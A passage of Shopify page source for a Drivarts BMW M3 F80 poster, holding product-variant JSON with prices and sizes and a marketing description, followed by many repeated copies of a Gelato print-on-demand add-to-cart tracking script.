Drivarts","id":47794511642968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_5.png?v=1757340072"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463581122904,"title":"White \/ 40x60","option1":"White","option2":"40x60","option3":null,"sku":"PBB4PD0193S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136795754840,"product_id":8861357932888,"position":1,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:12+02:00","alt":"BMW M3 F80 2014 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_5.png?v=1757340072","variant_ids":[47463581122904,47463581155672,47463581188440,47468100878680,47478597386584]},"available":true,"name":"2014 BMW M3 F80  - White \/ 40x60","public_title":"White \/ 40x60","options":["White","40x60"],"price":4600,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 F80 2014 Blanc \/ 60x90 Drivarts","id":47794511642968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_5.png?v=1757340072"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463581155672,"title":"White \/ 50x70","option1":"White","option2":"50x70","option3":null,"sku":"PBB5PD0194S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136795754840,"product_id":8861357932888,"position":1,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:12+02:00","alt":"BMW M3 F80 2014 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_5.png?v=1757340072","variant_ids":[47463581122904,47463581155672,47463581188440,47468100878680,47478597386584]},"available":true,"name":"2014 BMW M3 F80  - White \/ 50x70","public_title":"White \/ 50x70","options":["White","50x70"],"price":5800,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 F80 2014 Blanc \/ 60x90 Drivarts","id":47794511642968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_5.png?v=1757340072"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463581188440,"title":"White \/ 60x90","option1":"White","option2":"60x90","option3":null,"sku":"PBB6PD0195S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136795754840,"product_id":8861357932888,"position":1,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:12+02:00","alt":"BMW M3 F80 2014 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_5.png?v=1757340072","variant_ids":[47463581122904,47463581155672,47463581188440,47468100878680,47478597386584]},"available":true,"name":"2014 BMW M3 F80  - White \/ 60x90","public_title":"White \/ 60x90","options":["White","60x90"],"price":6300,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 F80 2014 Blanc \/ 60x90 Drivarts","id":47794511642968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_5.png?v=1757340072"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_5.png?v=1757340072","\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_5.png?v=1757340073","\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_6.png?v=1757340071"],"featured_image":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_5.png?v=1757340072","options":["Colors","Sizes (Cm)"],"media":[{"alt":"BMW M3 F80 2014 Blanc \/ 60x90 Drivarts","id":47794511642968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_5.png?v=1757340072"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_5.png?v=1757340072","width":750},{"alt":"BMW M3 F80 2014 Gris \/ 60x90 Drivarts","id":47794511675736,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_5.png?v=1757340073"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_5.png?v=1757340073","width":750},{"alt":"BMW M3 F80 2014 Noir \/ 60x90 Drivarts","id":47794511610200,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_6.png?v=1757340071"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_6.png?v=1757340071","width":750}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\n\u003ch2 style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan\u003eBecause every look deserves a dose of adrenaline and style, let the automotive world redefine your decor.\u003c\/span\u003e\u003c\/h2\u003e\n\n\u003cul\u003e\n\n \u003cli\u003eFast delivery ( \u003cstrong\u003e2 to 3 days\u003c\/strong\u003e ) via \u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003eDPD\u003c\/strong\u003e\u003c\/span\u003e\n\n\u003c\/li\u003e\n\n\u003cli\u003e More than \u003cstrong\u003e5,000\u003c\/strong\u003e satisfied customers\u003cbr\u003e\n\n\u003c\/li\u003e\n\n\u003cli\u003e Tracked delivery on all orders\u003c\/li\u003e\n\n\u003cli\u003e \u003cspan style=\"color: #000000;\" data-mce-style=\"color: #000000;\"\u003eIs your poster defective? \u003cstrong\u003eDrivarts\u003c\/strong\u003e is sending you a new one!\u003c\/span\u003e\n\u003c\/li\u003e\n\n\n\u003c\/ul\u003e\n\n\u003ch2 style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan\u003ePrinting Information:\u003c\/span\u003e\u003c\/h2\u003e\n\n\u003cul\u003e\n\n\u003cli\u003e \u003cspan\u003e\u003cstrong\u003e170 g\/m²\u003c\/strong\u003e museum quality paper\u003c\/span\u003e\n\u003c\/li\u003e\n\n\u003cli\u003e \u003cspan\u003e\u003cspan\u003eShipped in sturdy packaging protecting the poster\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\n\u003cli\u003e \u003cspan\u003e\u003cspan\u003eSemi-gloss paper (silk)\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\n\n\u003c\/ul\u003e\n\n \u003cp style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan style=\"color: #b3b3b3;\" data-mce-style=\"color: #b3b3b3;\"\u003e\u003cem\u003eDisclaimer: We are not affiliated with any of the brands that appear in our artwork. We're just big fans who want to help grow the culture. If any of the brands do not wish to be featured on our site, please email us at support@drivarts.com for removal.\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e"}
  gelatoData.gelatoPPSelectors = {}
  
  
  
  
  
  gelatoData.gelatoPPSelectors.showPersonalizeTab = Boolean(true)
  gelatoData.gelatoPPSelectors.hidePreviewButton = Boolean(false)
  gelatoData.gelatoPPSelectors.zoomInPreview = Boolean(false)
  gelatoData.gelatoPPSelectors.enableManualSaveDraft = Boolean(false)
</script>
<script type="module" src="https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/messageListener.js" defer="defer"></script>











  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8861357932888',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8861357932888',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8861357932888',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8861357932888',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8861357932888',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8861357932888',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8861357932888',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8861357932888',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8861357932888',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8861357932888',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8861357932888',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8861357932888',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8861357932888',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8861357932888',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
